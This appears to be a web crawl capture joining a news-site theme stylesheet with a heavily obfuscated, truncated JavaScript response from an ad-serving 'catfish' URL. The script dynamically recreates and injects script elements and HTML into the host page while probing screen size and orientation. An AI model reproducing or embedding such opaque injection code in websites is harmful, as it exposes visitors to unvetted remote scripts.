color: #fff; font-weight: 400; font-size: 16px;}
.tile-in:before {content: ''; position:absolute; left:0; bottom:0; width:100%; height: 70%; z-index: 5;
background: linear-gradient(to top, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%); 
background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);}
.tile-big {width: 66.66%; float: left;}
.tile-big .tile-in {height: 350px;}
.tile-big .tile-title {font-size: 24px; padding: 30px;}
.tile-cat {display: inline-block; font-size: 16px; background-color: #1586c2; color: #fff; 
padding: 3px 15px; margin-bottom: 15px; font-weight: 300;}

.grid .thumb {float: none; width: 23.9%; padding-left: 0; padding-right: 0;}
.grid .tile {height: auto; min-height: 200px; width: 48.9%; 
	padding: 0; margin-bottom: 15px; position: relative;}
.grid .tile-in {position: absolute; left: 0; top: 0; width: 100%; height: 100% !important;}


/* SHORT
----------------------------------------------- */
.short {margin-bottom: 30px; line-height: 1.5;}
.short-left {width: 300px; margin-right: 30px;}
.short-img {display: block;}
.short-btm {margin-top: 15px;}
.short-meta > span {margin-right: 15px;}
.short-link {display: inline-block; height: 30px; line-height: 30px; padding: 0 15px; 
box-shadow: inset 0 0 0 1px #7fc12a;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.pagi-load {text-align:center;}
.pagi-load > span {display:none;}
.pagi-load > a {font-size: 14px; display: block; background-color: #f2f4f6; color: #5c5c5c; 
text-align: center; margin-bottom: 30px;}
.bottom-nav {line-height:40px; text-align:center; font-size:16px; padding-top: 30px;}
.pagi-nav {}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {box-shadow: inset 0 0 0 1px #e3e3e3; padding: 0 15px;}
.navigation {text-align:center;}
.navigation a, .navigation span {display:inline-block; margin: 0 10px;}
.navigation span:not(.nav_ext) {background-color:#1586c2; color:#fff; width: 40px;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.floats .bottom-nav {padding-left: 8px; padding-right: 8px;}


/* FOOTER
----------------------------------------------- */
.tags {padding: 15px 1000px; margin: 0 -1000px; background-color: #f2f4f6; 
	line-height: 1.7; text-align: center;}
	.tags a:hover {color: #f60 !important;}
.footer-cols {margin-bottom: 15px;}
.ft-col {width:18%; line-height:26px;}
.ft-title {font-weight:400; font-size:16px; margin-bottom:15px; color: #fff; 
white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.ft-col li:before {content:"\f105"; margin-right:7px; font-family:'FontAwesome';}
.ft-col li {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.ft-col a {color: #e3e3e3;}
.footer-btm {border-top: 1px solid #000; padding-top: 15px; padding-left: 270px; 
background: url(../images/logo1.png) 0 center no-repeat;}
.ft-desc {padding-right: 30px;}
.ft-copyr a {color: #fff; text-decoration: underline;}
.ft-copyr {font-size: 14px; margin-top: 10px;}


/* FULL
----------------------------------------------- */
.main-item-date {font-size: 14px;}
.full h1 {font-size:38px; font-weight: 500; margin-bottom:15px;}
.full h1 .fa {font-size:16px; margin-left:10px; vertical-align:middle;}
.full-meta {margin-bottom:30px; line-height: 24px; color: #939393;}
.full-meta .main-item-date {float:left; margin-right:15px;}
.full-meta .main-item-date.to-fav {float:right; margin:0;}
.full-meta .main-item-date.frate {margin:0 0 0 10px; position:relative; top:1px;}
.full-meta-btm {margin-top: 30px;}
.rating {position: relative; top: 2px;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width:100%; max-width:100% !important; height:400px; display:block; margin:0 auto;}
.mejs-container {max-width:100% !important;}
.full-text {line-height:1.7; font-size: 18px;}
.full-text img:not(.emoji) {max-width:100%; border:0px solid #f0f0f0; margin:10px auto; display: block;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color: #1586c2;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:500;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:10px 0;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f5f5f5;} 
.full-text table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#1586c2;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#1586c2;}
.full-taglist {margin:30px 0 0 0;}
.full-taglist span:not(:last-child):not(.fa) a:after {content:","; margin-right:3px;}


/* COMMENTS
----------------------------------------------- */
.full-comms {}
.comms-title {line-height:40px;}
.add-comm-form {position:relative; padding: 30px; background-color: #f2f4f6; margin-bottom: 30px;}
.ac-soc {position:absolute; right:30px; top:17px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px; height: 30px; border-radius: 15px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.comments_subscribe input {margin-right: 10px;}

.ac-av {width:40px; height:40px; border-radius:50%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%;}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size: 14px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#e3e3e3; margin:20px 0 0 0; display: none;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#33b6de;}
.full-comms {}
#dle-comments-list {margin-top: 15px;}

.comm-item {padding-left:60px; margin-bottom:30px;}
.comm-left {width:40px; height:40px; margin-left:-60px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; position:relative;}
.comm-right2:after {right: 100%; top:10px; border: solid transparent; content: " "; height: 0; width: 0;
position: absolute; border-color: rgba(255, 255, 255, 0); border-right-color: #f5f9fc; border-width: 10px;}

.comm-one {padding:0 80px 5px 0; position:relative; font-size:14px; color: #939393;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:400; color: #1586c2;}
.comm-author a {color: #1586c2;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#6cc43c; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#f1656f; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size: 14px; 
	font-weight:500; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size: 14px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; color: #939393; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child + li {float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}
.comm-three a:hover {color: #000; text-decoration: underline;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#FFF; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#f6f6f6;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#f6f6f6;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#8ab82b; color:#fff;}
.lb-menu a .fa {color:#8ab82b;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#f6f6f6; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}
.lb-lnk {font-size: 12px;}


/* COLOR THEMES 
----------------------------------------------- */
.blue-design .nav {background-color: #1586c2; border-top: 0;}
.blue-design .nav-menu > li > a {color: #fff;}
.blue-design .nav-menu > li > a:hover, .blue-design .nav-menu .menuactive > a {background-color:#2ea2df; color: #fff;}
.blue-design .hidden-menu {background-color:#2ea2df;}
.blue-design .hidden-menu a {border-bottom:1px solid #1586c2; color: #fff;}
.blue-design .hidden-menu a:hover {background-color: #1586c2; text-decoration: none;}
.blue-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.blue-design .side-bt .fa, .blue-design .clock .fa, .blue-design .login-btns .fa, .blue-design .mtitle .fa {color: #1586c2;}
.blue-design .button, .blue-design button, .blue-design button.vvote, 
.blue-design .tile-cat, .blue-design .navigation span:not(.nav_ext) {background-color:#1586c2; color:#fff;}
.blue-design .short-link {box-shadow: inset 0 0 0 1px #1586c2;}

.green-design .nav {background-color: #27ae60; border-top: 0;}
.green-design .nav-menu > li > a {color: #fff;}
.green-design .nav-menu > li > a:hover, .green-design .nav-menu .menuactive > a {background-color:#2ecc71; color: #fff;}
.green-design .hidden-menu {background-color:#2ecc71;}
.green-design .hidden-menu a {border-bottom:1px solid #27ae60; color: #fff;}
.green-design .hidden-menu a:hover {background-color: #27ae60; text-decoration: none;}
.green-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.green-design .side-bt .fa, .green-design .clock .fa, .green-design .login-btns .fa, .green-design .mtitle .fa {color: #27ae60;}
.green-design .button, .green-design button, .green-design button.vvote, 
.green-design .tile-cat, .green-design .navigation span:not(.nav_ext), .green-design .tabs-sel > span.current 
{background-color:#27ae60; color:#fff;}
.green-design .short-link {box-shadow: inset 0 0 0 1px #27ae60;}

.red-design .nav {background-color: #e74c3c; border-top: 0;}
.red-design .nav-menu > li > a {color: #fff;}
.red-design .nav-menu > li > a:hover, .red-design .nav-menu .menuactive > a {background-color:#c0392b; color: #fff;}
.red-design .hidden-menu {background-color:#c0392b;}
.red-design .hidden-menu a {border-bottom:1px solid #e74c3c; color: #fff;}
.red-design .hidden-menu a:hover {background-color: #e74c3c; text-decoration: none;}
.red-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.red-design .side-bt .fa, .red-design .clock .fa, .red-design .login-btns .fa, .red-design .mtitle .fa {color: #e74c3c;}
.red-design .button, .red-design button, .red-design button.vvote, 
.red-design .tile-cat, .red-design .navigation span:not(.nav_ext), .red-design .tabs-sel > span.current 
{background-color:#e74c3c; color:#fff;}
.red-design .short-link {box-shadow: inset 0 0 0 1px #e74c3c;}

.violet-design .nav {background-color: #8e44ad; border-top: 0;}
.violet-design .nav-menu > li > a {color: #fff;}
.violet-design .nav-menu > li > a:hover, .violet-design .nav-menu .menuactive > a {background-color:#9b59b6; color: #fff;}
.violet-design .hidden-menu {background-color:#9b59b6;}
.violet-design .hidden-menu a {border-bottom:1px solid #8e44ad; color: #fff;}
.violet-design .hidden-menu a:hover {background-color: #8e44ad; text-decoration: none;}
.violet-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.violet-design .side-bt .fa, .violet-design .clock .fa, .violet-design .login-btns .fa, .violet-design .mtitle .fa {color: #8e44ad;}
.violet-design .button, .violet-design button, .violet-design button.vvote, 
.violet-design .tile-cat, .violet-design .navigation span:not(.nav_ext), .violet-design .tabs-sel > span.current 
{background-color:#8e44ad; color:#fff;}
.violet-design .short-link {box-shadow: inset 0 0 0 1px #8e44ad;}

.grey-design .nav {background-color: #7f8c8d; border-top: 0;}
.grey-design .nav-menu > li > a {color: #fff;}
.grey-design .nav-menu > li > a:hover, .grey-design .nav-menu .menuactive > a {background-color:#95a5a6; color: #fff;}
.grey-design .hidden-menu {background-color:#95a5a6;}
.grey-design .hidden-menu a {border-bottom:1px solid #7f8c8d; color: #fff;}
.grey-design .hidden-menu a:hover {background-color: #7f8c8d; text-decoration: none;}
.grey-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.grey-design .side-bt .fa, .grey-design .clock .fa, .grey-design .login-btns .fa, .grey-design .mtitle .fa {color: #7f8c8d;}
.grey-design .button, .grey-design button, .grey-design button.vvote, 
.grey-design .tile-cat, .grey-design .navigation span:not(.nav_ext), .grey-design .tabs-sel > span.current 
{background-color:#7f8c8d; color:#fff;}
.grey-design .short-link {box-shadow: inset 0 0 0 1px #7f8c8d;}

#gotop:hover, .pnext:hover, .pprev:hover, .pprev:hover a, .pnext:hover a {background-color: #1586c2; color: #fff;}
.hline-two .button:hover {background-color: #98d31f !important; text-decoration: none;}
.tile-in:hover .tile-title, .side-item:hover, .thumb a:hover, .short a:hover {color: #1879ac;}
.ft-col a:hover {color: #f60;}
.th-title, .tile-title {font-weight: 500;}
.sect-links a:hover {color: #FF6600;}

.blue-design .hline-two .button:hover {background-color: #2ea2df !important; text-decoration: none;}
.green-design #gotop:hover, .green-design .pnext:hover, .green-design .pprev:hover, .green-design .pprev:hover a, 
.green-design .pnext:hover a {background-color: #27ae60; color: #fff;}
.green-design .hline-two .button:hover {background-color: #2ecc71 !important; text-decoration: none;}
.green-design .tile-in:hover .tile-title, .green-design .side-item:hover, .green-design .thumb a:hover, 
.green-design .short a:hover {color: #27ae60;}
.red-design #gotop:hover, .red-design .pnext:hover, .red-design .pprev:hover, .red-design .pprev:hover a, 
.red-design .pnext:hover a {background-color: #e74c3c; color: #fff;}
.red-design .hline-two .button:hover {background-color: #c0392b !important; text-decoration: none;}
.red-design .tile-in:hover .tile-title, .red-design .side-item:hover, .red-design .thumb a:hover, 
.red-design .short a:hover {color: #e74c3c;}
.violet-design #gotop:hover, .violet-design .pnext:hover, .violet-design .pprev:hover, .violet-design .pprev:hover a, 
.violet-design .pnext:hover a {background-color: #8e44ad; color: #fff;}
.violet-design .hline-two .button:hover {background-color: #9b59b6 !important; text-decoration: none;}
.violet-design .tile-in:hover .tile-title, .violet-design .side-item:hover, .violet-design .thumb a:hover, 
.violet-design .short a:hover {color: #8e44ad;}
.grey-design #gotop:hover, .grey-design .pnext:hover, .grey-design .pprev:hover, .grey-design .pprev:hover a, 
.grey-design .pnext:hover a {background-color: #7f8c8d; color: #fff;}
.grey-design .hline-two .button:hover {background-color: #95a5a6 !important; text-decoration: none;}
.grey-design .tile-in:hover .tile-title, .grey-design .side-item:hover, .grey-design .thumb a:hover, 
.grey-design .short a:hover {color: #7f8c8d;}


/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display:none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#fff;
padding:15px; z-index:888; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 888;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}

.side-panel .nav-menu {display: block; margin: 0 0 15px 0; height: auto; white-space: normal; text-align: left;}
.side-panel .nav-menu > li {width: 100%; border-bottom: 1px solid #e3e3e3;}
.side-panel .nav-menu > li > a {height: 40px; line-height: 40px; padding: 0;}
.side-panel .hidden-menu {position:static; display: block; width:auto; border-radius: 0; 
box-shadow: none; background-color: #f2f4f6; margin: 0 -15px; padding-top: 5px; padding-bottom: 5px;}
.side-panel .hidden-menu a {padding: 7px 15px 7px 15px;}
.side-panel .hidden-menu .submenu > a:after {top: 10px; display: none;}
.side-panel .first {display: none !important}
.side-panel .hidden-menu .hidden-menu {margin: 0;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px;}
.logo-desc, .side, .nav-menu, .clock {display: none;}
.main {width: 100%;}

.hline-one {padding-top: 0; padding-bottom: 0;}
.btn-menu {background-color: #1586c2; color: #fff; font-size: 18px; width: 40px; line-height: 40px; height: 40px; 
text-align: center; display: block; cursor: pointer;}
.header {border-bottom: 1px solid #e3e3e3;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.sect-links {width: 100%; padding-top: 15px; white-space: nowrap; overflow-y: hidden; overflow-x: auto;}
.sect-links a {margin: 0 30px 0 0;}
.footer-btm {background-image: none; padding-left: 0;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.login-btns a, .hline-two .button {display: none;}
.search-wrap {margin-right: 0;}
.tile {width: 100%; padding-bottom: 15px;}
.tile-big .tile-title {font-size: 17px; padding: 15px;}
.tile-in {height: 200px !important;}
.thumb {width: 50%;}
.navigation {width: 100%; margin-bottom: 15px;}
.pprev {-ms-flex-order: 10;-webkit-order: 10;order: 10; }
.pnext {-ms-flex-order: 11;-webkit-order: 11;order: 11; }
.grid .thumb {width: 49%;}
.grid .tile {width: 100%;}
.ft-col {width: 100%; text-align: center; margin-bottom: 15px;}
.footer-btm {display: block; text-align: center;}
.ft-desc {padding: 0; margin-bottom: 15px;}
.mtitle {font-size: 18px;}
.short-left {width: 200px; margin-right: 15px;}
.short-btm {display: none;}

.full h1 {font-size:18px;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size:18px;}

.comm-three li:not(:first-child) {display:none;}
.dcont button {font-size: 14px; padding:0 15px !important;}
.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.short {display: block;}
.short-left {width: 100%; max-width: 320px; margin: 0 auto 15px auto;}

.full-meta {height: 24px; overflow: hidden;}
.full-meta-btm {height: 60px;}
.full-meta-btm > *:first-child {width: 100%; text-align: center; margin: 0; margin-bottom: 10px; float: none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.hline-two {display: block;}
.search-wrap {margin: 0; margin-top: 15px;}
.logo {width: 100%; text-align: center;}
.thumb {width: 100%; padding-bottom: 15px;}
.th-desc {height: auto; min-height: 60px;}
.grid .thumb {width: 100%;}

.comms-title {text-align:center; display:block;}
.comms-title .button {width:100%;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

/* COMMENTS
----------------------------------------------- */
.lcomm + .lcomm {margin-top: 20px;}
.lcomm-av {width: 40px; height: 40px; border-radius: 3px; margin-right: 10px;}
.lcomm-name {margin-bottom: 3px; font-size: 13px;}
.lcomm-date {font-size: 13px; font-weight: 300; opacity: 0.5;}
.lcomm-text {background-color: #f7f9fb; padding: 8px 10px; line-height: 1.5; position: relative; 
width: 100%; margin-top: 10px; font-weight: 300; color: #5c5c5c;}
.lcomm-text::before {content: ""; position: absolute; width: 0; height: 0; top: -20px; left: 40px;
border: 10px solid transparent; border-bottom-color: #f7f9fb;}
.lcomm-title {max-width: 100%; text-decoration:underline; color:#06c; display: inline-block;}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ipvertnet.com/catfish/?sid=56609&rand=0.7972286335000731
body_size: 32284
content:
(function(_0x316356,_0x4d689c){var _0x2e5a5b=_0x28b5,_0x346d28=_0x316356();while(!![]){try{var _0x4659a4=-parseInt(_0x2e5a5b(0xc0))/0x1+parseInt(_0x2e5a5b(0x16d))/0x2*(-parseInt(_0x2e5a5b(0x16a))/0x3)+-parseInt(_0x2e5a5b(0x18a))/0x4*(-parseInt(_0x2e5a5b(0x161))/0x5)+parseInt(_0x2e5a5b(0x16b))/0x6*(parseInt(_0x2e5a5b(0x17a))/0x7)+-parseInt(_0x2e5a5b(0xcc))/0x8*(-parseInt(_0x2e5a5b(0xee))/0x9)+parseInt(_0x2e5a5b(0xf5))/0xa+-parseInt(_0x2e5a5b(0xe7))/0xb;if(_0x4659a4===_0x4d689c)break;else _0x346d28['push'](_0x346d28['shift']());}catch(_0x104ed1){_0x346d28['push'](_0x346d28['shift']());}}}(_0x1b23,0x924d6),(function(){'use strict';var _0x3aeb7a=_0x28b5;function _0x3452af(_0x40c270){var _0x393272=_0x28b5;window['ms_cf_logactive']==='yes'&&console['log'](_0x393272(0x101)+_0x40c270);}function _0x260b95(_0x44537a,_0x236c39){var _0x27aff2=_0x28b5;_0x3452af(_0x27aff2(0x100));function _0x19790e(_0x4384e1,_0x591408){var _0x4bb633=_0x27aff2;console[_0x4bb633(0xba)](_0x4bb633(0xb8)),console[_0x4bb633(0xba)](_0x591408);let _0xc576e1=_0x591408[_0x4384e1];_0xc576e1['parentNode']&&_0xc576e1[_0x4bb633(0x170)][_0x4bb633(0x154)](_0xc576e1),_0x39f2c4(_0x591408[_0x4384e1],_0x236c39+'_'+_0x4384e1,function(){_0x4384e1<_0x591408['length']-0x1&&_0x19790e(++_0x4384e1,_0x591408);});}function _0x1ccf02(_0x5d111e,_0xa390b8){var _0x186a88=_0x27aff2;return _0x5d111e['nodeName']&&_0x5d111e[_0x186a88(0x173)][_0x186a88(0xbb)]()===_0xa390b8[_0x186a88(0xbb)]();}function _0x39f2c4(_0x540549,_0x1a23be,_0x39e826){var _0x458364=_0x27aff2,_0x4e7669=_0x540549[_0x458364(0xd4)]||_0x540549[_0x458364(0x185)]||_0x540549[_0x458364(0x106)]||'',_0x3717e1=document[_0x458364(0x13d)](_0x458364(0x18c))[0x0]||document[_0x458364(0x13e)],_0x16b432=document['createElement'](_0x458364(0x144));_0x16b432[_0x458364(0xd5)]='text/javascript';_0x1a23be!=''&&_0x16b432[_0x458364(0x15a)]('id',_0x1a23be);if(_0x540549[_0x458364(0xf8)]!='')_0x16b432[_0x458364(0xf8)]=_0x540549[_0x458364(0xf8)],_0x3717e1['appendChild'](_0x16b432),_0x16b432[_0x458364(0xb6)]=_0x39e826,_0x16b432[_0x458364(0x169)]=_0x39e826;else{try{_0x16b432[_0x458364(0x107)](document[_0x458364(0x167)](_0x4e7669));}catch(_0x490747){_0x16b432[_0x458364(0xd4)]=_0x4e7669;}_0x3717e1[_0x458364(0x107)](_0x16b432),_0x39e826();}}function _0x25a261(_0x229cce){var _0x2f40e7=_0x27aff2,_0x40cb4c=[],_0x393f94,_0x2568f3=_0x229cce[_0x2f40e7(0x15d)],_0x470032,_0x4d8cda;if(_0x2568f3===undefined)return;for(let _0x959370=0x0;_0x959370<_0x2568f3[_0x2f40e7(0x125)];_0x959370++){_0x470032=_0x2568f3[_0x959370];if(_0x1ccf02(_0x470032,_0x2f40e7(0x144))&&(!_0x470032[_0x2f40e7(0xd5)]||_0x470032[_0x2f40e7(0xd5)][_0x2f40e7(0x180)]()===_0x2f40e7(0x15e)))_0x40cb4c[_0x2f40e7(0x191)](_0x470032);else{var _0x4ca241=_0x25a261(_0x470032);for(let _0x3b3a2a=0x0;_0x3b3a2a<_0x4ca241[_0x2f40e7(0x125)];_0x3b3a2a++){_0x40cb4c['push'](_0x4ca241[_0x3b3a2a]);}}}return _0x40cb4c;}var _0x534e25=0x0;_0x236c39===undefined&&(_0x236c39='tmp');var _0x3b627a=_0x25a261(_0x44537a);_0x19790e(_0x534e25,_0x3b627a);}function _0x5a1e88(_0x4f3769){var _0x31b6ea=_0x28b5,_0x286e2d=/iPad|iPhone|iPod/[_0x31b6ea(0x183)](navigator[_0x31b6ea(0xce)])&&!window[_0x31b6ea(0xf3)],_0x141d04=_0x286e2d?window[_0x31b6ea(0xcb)]:screen[_0x31b6ea(0xaf)],_0x360ccf=_0x286e2d?window[_0x31b6ea(0xd7)]:screen['height'];return _0x3452af(_0x31b6ea(0x174)+_0x141d04+'-'+_0x360ccf),_0x3452af(_0x31b6ea(0x127)+window[_0x31b6ea(0xcb)]+'-'+screen[_0x31b6ea(0xaf)]),_0x4f3769==='H'?_0x360ccf:_0x141d04;}function _0x475844(_0x3c9f41,_0x3a467){var _0x2bdf9=_0x28b5;style=_0x3c9f41['currentStyle']||window[_0x2bdf9(0x18d)](_0x3c9f41,![]),bg_url=style['backgroundImage'][_0x2bdf9(0xec)](/url\((['"])?(.*?)\1\)/gi,'$2')['split'](',')[0x0];var _0x311a44=new Image();_0x311a44[_0x2bdf9(0xf8)]=bg_url;var _0xf6d7d2=parseInt(_0x311a44[_0x2bdf9(0xaf)])*(parseInt(_0x3a467)/parseInt(_0x311a44[_0x2bdf9(0x16e)]));return parseInt(_0xf6d7d2);}function _0x2bb046(){var _0x1e17d4=_0x28b5,_0x54b8e1=/iPad|iPhone|iPod/['test'](navigator[_0x1e17d4(0xce)])&&!window[_0x1e17d4(0xf3)];if(_0x54b8e1){switch(window[_0x1e17d4(0x108)]){case 0x0:var _0x4f5ff5=_0x1e17d4(0xd6);break;case 0xb4:var _0x4f5ff5='portrait';break;case-0x5a:var _0x4f5ff5=_0x1e17d4(0x121);break;case 0x5a:var _0x4f5ff5=_0x1e17d4(0x121);break;}return _0x4f5ff5;}else{let _0xff06bd='xxx'+screen['orientation'][_0x1e17d4(0xd5)];return _0xff06bd['indexOf'](_0x1e17d4(0x121))!==-0x1?_0x1e17d4(0x121):'portrait';}return _0x1e17d4(0x121);}function _0x448bb6(_0x5439ff,_0x4167f2){let _0x19ec08;var _0x50df70=setInterval(function(){var _0x516568=_0x28b5;_0x19ec08=Number(_0x5439ff[_0x516568(0xe9)][_0x516568(0xff)]),_0x19ec08>0x1&&clearInterval(_0x50df70),_0x19ec08+=0.1,_0x5439ff[_0x516568(0xe9)]['opacity']=_0x19ec08;},_0x4167f2);}function _0x3246de(){var _0x188dbf=setTimeout(function(){var _0x5a18cf=_0x28b5;let _0x5f5c49=_0x2bb046();window['startOrientation']===_0x5f5c49?window[_0x5a18cf(0xf0)][_0x5a18cf(0xe9)][_0x5a18cf(0xff)]==0x0&&_0x448bb6(window['banner_tag'],0x32):(window['banner_tag'][_0x5a18cf(0x170)][_0x5a18cf(0x154)](window[_0x5a18cf(0xf0)]),window[_0x5a18cf(0x18b)]=_0x5f5c49,_0x4acb1b()),_0x3452af(_0x5a18cf(0x18e)+_0x5f5c49);},0x3e8);}function _0x3ffaab(){var _0x488c06=_0x28b5,_0x38c9ef=document;return Math['max'](Math[_0x488c06(0xe4)](_0x38c9ef['body'][_0x488c06(0xf4)],_0x38c9ef[_0x488c06(0x13e)][_0x488c06(0xf4)]),Math['max'](_0x38c9ef[_0x488c06(0x16f)]['offsetHeight'],_0x38c9ef[_0x488c06(0x13e)][_0x488c06(0x115)]),Math[_0x488c06(0xe4)](_0x38c9ef[_0x488c06(0x16f)]['clientHeight'],_0x38c9ef[_0x488c06(0x13e)]['clientHeight']));}function _0x1f9f8c(_0x40488f){var _0x3a318e=_0x28b5;_0x3452af('start\x20execute\x20own\x20code');var _0x1678f2=parent[_0x3a318e(0x112)];_0x3452af(_0x3a318e(0x103)),_0x3452af(_0x1678f2);var _0x5bb33a=_0x1678f2['createElement'](_0x3a318e(0x137));_0x5bb33a[_0x3a318e(0xe9)][_0x3a318e(0xde)]=_0x3a318e(0xae),_0x5bb33a[_0x3a318e(0xe9)]['left']=_0x3a318e(0xae),_0x5bb33a['id']=_0x3a318e(0xc1),_0x5bb33a['innerHTML']=_0x40488f;var _0x105aa7=document[_0x3a318e(0x11d)](_0x3a318e(0x137));_0x3452af(_0x3a318e(0xe3)),_0x3452af(_0x105aa7);var 